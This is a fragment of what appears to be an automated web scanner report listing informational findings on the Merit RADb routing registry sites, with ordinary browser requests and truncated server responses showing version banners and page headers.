| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:01 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7349 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | / |
| GET / HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:38:02 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 23067 <HTML> <HEAD> <TITLE>Welcome to Merit RADb</TITLE> <META NAME="Description" CONTENT="The RADb is a public registry of routing information for networks in the Internet. Hundreds of organizations that o ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /index.php |
| GET /index.php HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.ra.net/query/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:41:15 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 23067 <HTML> <HEAD> <TITLE>Welcome to Merit RADb</TITLE> <META NAME="Description" CONTENT="The RADb is a public registry of routing information for networks in the Internet. Hundreds of organizations that o ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /query/ |
| POST /query/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive Content-Length: 26 Cache-Control: max-age=0 Origin: http://www.ra.net User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Referer: http://www.ra.net/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* keywords=pcix&submit |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:40:01 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 31455 <HTML> <HEAD> <TITLE>Merit RADb Query</TITLE> <META NAME="Description" CONTENT="Query the Merit RADb database, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT="Merit RAD ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.ra.net |
| Path: | /register/ |
| GET /register/ HTTP/1.1 Host: www.ra.net Proxy-Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: http://www.ra.net/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:38:07 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 X-Powered-By: PHP/5.3.8 Last-Modified: Mon, 02 May 2011 10:27:52 EDT Content-Type: text/html Content-Length: 27998 <HTML> <HEAD> <TITLE>Merit RADb Registration</TITLE> <META NAME="Description" CONTENT="Register for Merit RADb service, the world's largest public routing registry." /> <META NAME="Keywords" CONTENT=" ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.radb.net |
| Path: | /portal/password.epl |
| GET /portal/password.epl HTTP/1.1 Host: www.radb.net Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://www.radb.net Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: goto=L21lbWJlcnMv |
| HTTP/1.1 200 OK Date: Thu, 22 Sep 2011 12:49:01 GMT Server: Apache/2.2.20 (Unix) Embperl/2.3.0 mod_ssl/2.2.20 OpenSSL/0.9.8e-fips-rhel5 DAV/2 PHP/5.3.8 mod_fastcgi/2.4.6 mod_auth_kerb/5.4 mod_perl/2.0.5 Perl/v5.10.0 Content-Length: 7349 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: text/html <HTML> <head> <TITLE>RADb Member Portal: Get Your Portal Password</TITLE> <STYLE TYPE="text/css"> <!-- body { margin:0px 0px 0px 00px; background-color:#444444; font-size:12px; } body, p, h1, h2, ...[SNIP]... |